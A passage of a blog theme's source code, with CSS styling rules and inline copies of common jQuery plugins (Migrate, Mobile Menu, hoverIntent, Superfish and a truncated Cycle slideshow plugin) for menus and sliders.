z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in 